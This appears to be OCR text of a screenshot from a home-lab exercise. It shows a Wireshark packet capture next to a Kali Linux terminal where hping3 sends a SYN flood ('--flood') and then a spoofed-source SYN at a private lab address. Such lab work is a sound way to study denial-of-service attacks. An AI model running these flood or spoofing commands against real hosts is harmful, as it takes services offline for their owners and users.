 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
92 297.134810093 192.168.163.128 192.168.56.1 TCP 54 2716 →
93 297.134923992 192.168.163.128 192.168.56.1 TCP 54 2717 →
94 297.135071114 192.168.163.128 192.168.56.1 TCP 54 2718 →
95 297.135191151 192.168.163.128 192.168.56.1 TCP 54 2719 →
96 297.135314223 192.168.163.128 192.168.56.1 TCP 54 2720 →
97 297.135427899 192.168.163.128 192.168.56.1 TCP 54 2721 →
98 297.135556912 192.168.163.128 192.168.56.1 TCP 54 2722 →
99 297.135856723 192.168.163.128 192.168.56.1 TCP 54 2723 →
100 297.136007579 192.168.163.128 192.168.56.1 TCP 54 2724 →
101 297.136142365 192.168.163.128 192.168.56.1 TCP 54 2725 →
Frame 1: 216 bytes on wire (1728 bits),
Ethernet II, Src: VMware_c0:00:08 (00:50
Internet Protocol Version 4, Src: 192.16
User Datagram Protocol, Src Port: 60878,
Simple Service Discovery Protocol
0000 01 00 5e 7f ff fa 00 50 56 c0 00 08
0010 00 ca b0 f0 00 00 01 11 b4 8e c0 a8
0020 ff fa ed ce 07 6c 00 b6 b6 f0 4d 2d
0030 43 48 20 2a 20 48 54 54 50 2f 31 2e
0040 4f 53 54 3a 20 32 33 39 2e 32 35 35
0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d
0060 22 73 73 64 70 3a 64 69 73 63 6f 76
0070 0a 4d 58 3a 20 31 0d 0a 53 54 3a 20
0080 64 69 61 6c 2d 6d 75 6c 74 69 73 63
0090 2d 6f 72 67 3a 73 65 72 76 69 63 65
00a0 6c 3a 31 0d 0a 55 53 45 52 2d 41 47 45 4e
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 192.168.54.1 --flood
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 192.168.54.1 --flood
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S -p 80 192.168.56.1 --flood
HPING 192.168.56.1 (eth0 192.168.56.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.1 hping statistic ---
5314597 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S -p 80 192.168.56.1 -a 192.168.56.1
HPING 192.168.56.1 (eth0 192.168.56.1): S set, 40 headers + 0 data bytes